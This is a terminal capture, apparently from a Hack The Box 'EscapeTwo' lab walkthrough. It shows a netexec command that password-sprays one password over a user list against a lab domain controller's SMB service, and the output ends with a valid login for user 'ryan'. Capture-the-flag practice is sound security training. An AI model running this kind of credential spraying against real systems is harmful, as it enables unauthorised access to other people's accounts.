 ┌──(ichimon㉿MSI)-[~/Desktop/HTB/EscapeTwo]
└─$ nxc smb 10.10.11.51 -u users.txt -p WqSZAF6CysDQbGb3 --verbose
[00:46:19] INFO Socket info: host=10.10.11.51, hostname=10.10.11.51, connection.py:163
kerberos=False, ipv6=False, link-local ipv6=False
INFO Error creating SMBv1 connection to 10.10.11.51: Error occurs while smb.py:542
reading from remote(104)
[00:46:20] INFO Error resolving hostname sequel.htb: [Errno -2] Name or service connection.py:190
not known
INFO Resolved domain: sequel.htb with dns, kdcHost: None smb.py:304
SMB 10.10.11.51 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.51 445 DC01 [-] sequel.htb\angela:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE (The attempted logon is invalid. This is either due to a bad username or authentication informati
on.)
SMB 10.10.11.51 445 DC01 [-] sequel.htb\oscar:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE (The attempted logon is invalid. This is either due to a bad username or authentication informatio
n.)
SMB 10.10.11.51 445 DC01 [-] sequel.htb\kevin:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE (The attempted logon is invalid. This is either due to a bad username or authentication informatio
n.)
SMB 10.10.11.51 445 DC01 [-] sequel.htb\sa:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE (The attempted logon is invalid. This is either due to a bad username or authentication information.)
SMB 10.10.11.51 445 DC01 [-] sequel.htb\michael:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE (The attempted logon is invalid. This is either due to a bad username or authentication informat
ion.)
SMB 10.10.11.51 445 DC01 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3